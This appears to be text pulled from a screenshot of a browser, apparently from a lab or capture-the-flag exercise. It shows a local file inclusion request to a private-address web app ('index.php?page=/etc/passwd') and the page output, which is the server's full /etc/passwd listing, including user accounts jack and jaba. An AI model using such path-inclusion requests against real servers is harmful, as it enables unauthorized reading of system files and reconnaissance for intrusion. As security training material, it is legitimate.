 192.168.100.33/building/inde
No es seguro 192.168.100.33/building/index.php?page=/etc/passwd
4
Home Gallery Contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin usbmux:x:112:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false jack:x:1001:1001::/home/jack:/bin/bash jaba:x:1002:1002::/home/jaba:/bin/bash